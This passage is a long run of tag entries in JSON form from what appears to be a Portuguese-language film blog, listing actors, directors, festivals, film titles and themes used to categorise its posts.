Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew 